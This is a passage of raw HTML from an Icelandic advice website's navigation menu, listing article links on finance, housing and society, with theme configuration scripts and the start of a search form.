                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6976b075cc1f4" data-td_block_id="td_uid_22_6976b075cc1f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6976b075cc1f4" data-td_block_id="td_uid_22_6976b075cc1f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6976b075cdf5f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6976b075cdf5f" ><script>var block_td_uid_32_6976b075cdf5f = new tdBlock();
block_td_uid_32_6976b075cdf5f.id = "td_uid_32_6976b075cdf5f";
block_td_uid_32_6976b075cdf5f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6976b075cdf5f_rand","tdc_css_class":"td_uid_32_6976b075cdf5f_rand","tdc_css_class_style":"td_uid_32_6976b075cdf5f_rand_style"}';
block_td_uid_32_6976b075cdf5f.td_column_number = "3";
block_td_uid_32_6976b075cdf5f.block_type = "td_block_mega_menu";
block_td_uid_32_6976b075cdf5f.post_count = "4";
block_td_uid_32_6976b075cdf5f.found_posts = "85";
block_td_uid_32_6976b075cdf5f.header_color = "";
block_td_uid_32_6976b075cdf5f.ajax_pagination_infinite_stop = "";
block_td_uid_32_6976b075cdf5f.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6976b075cdf5f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6976b075cdf5f" id="td_uid_33_6976b075ced0b" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6976b075cdf5f"  id="td_uid_34_6976b075ced35" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6976b075cdf5f"  id="td_uid_35_6976b075ced57" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6976b075cdf5f"  id="td_uid_36_6976b075ced71" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6976b075cdf5f"  id="td_uid_37_6976b075ced88" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6976b075cdf5f"  id="td_uid_38_6976b075cedaa" data-td_block_id="td_uid_32_6976b075cdf5f" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6976b075cdf5f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6976b075cdf5f" data-td_block_id="td_uid_32_6976b075cdf5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6976b075cdf5f" data-td_block_id="td_uid_32_6976b075cdf5f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6976b075cfca6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6976b075cfca6" ><script>var block_td_uid_39_6976b075cfca6 = new tdBlock();
block_td_uid_39_6976b075cfca6.id = "td_uid_39_6976b075cfca6";
block_td_uid_39_6976b075cfca6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6976b075cfca6_rand","tdc_css_class":"td_uid_39_6976b075cfca6_rand","tdc_css_class_style":"td_uid_39_6976b075cfca6_rand_style"}';
block_td_uid_39_6976b075cfca6.td_column_number = "3";
block_td_uid_39_6976b075cfca6.block_type = "td_block_mega_menu";
block_td_uid_39_6976b075cfca6.post_count = "4";
block_td_uid_39_6976b075cfca6.found_posts = "86";
block_td_uid_39_6976b075cfca6.header_color = "";
block_td_uid_39_6976b075cfca6.ajax_pagination_infinite_stop = "";
block_td_uid_39_6976b075cfca6.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6976b075cfca6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6976b075cfca6" id="td_uid_40_6976b075d0a8d" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6976b075cfca6"  id="td_uid_41_6976b075d0ab8" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6976b075cfca6"  id="td_uid_42_6976b075d0ad9" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6976b075cfca6"  id="td_uid_43_6976b075d0af4" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6976b075cfca6"  id="td_uid_44_6976b075d0b0c" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6976b075cfca6"  id="td_uid_45_6976b075d0b24" data-td_block_id="td_uid_39_6976b075cfca6" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6976b075cfca6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6976b075cfca6" data-td_block_id="td_uid_39_6976b075cfca6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6976b075cfca6" data-td_block_id="td_uid_39_6976b075cfca6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6976b075d1983_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6976b075d1983" ><script>var block_td_uid_46_6976b075d1983 = new tdBlock();
block_td_uid_46_6976b075d1983.id = "td_uid_46_6976b075d1983";
block_td_uid_46_6976b075d1983.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6976b075d1983_rand","tdc_css_class":"td_uid_46_6976b075d1983_rand","tdc_css_class_style":"td_uid_46_6976b075d1983_rand_style"}';
block_td_uid_46_6976b075d1983.td_column_number = "3";
block_td_uid_46_6976b075d1983.block_type = "td_block_mega_menu";
block_td_uid_46_6976b075d1983.post_count = "4";
block_td_uid_46_6976b075d1983.found_posts = "189";
block_td_uid_46_6976b075d1983.header_color = "";
block_td_uid_46_6976b075d1983.ajax_pagination_infinite_stop = "";
block_td_uid_46_6976b075d1983.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6976b075d1983);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6976b075d1983" id="td_uid_47_6976b075d2951" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_48_6976b075d297b" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_49_6976b075d299d" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_50_6976b075d29b6" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_51_6976b075d29ce" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_52_6976b075d29e6" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_53_6976b075d29fc" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_54_6976b075d2a12" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_55_6976b075d2a28" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6976b075d1983"  id="td_uid_56_6976b075d2a3d" data-td_block_id="td_uid_46_6976b075d1983" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6976b075d1983 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6976b075d1983" data-td_block_id="td_uid_46_6976b075d1983"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6976b075d1983" data-td_block_id="td_uid_46_6976b075d1983"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
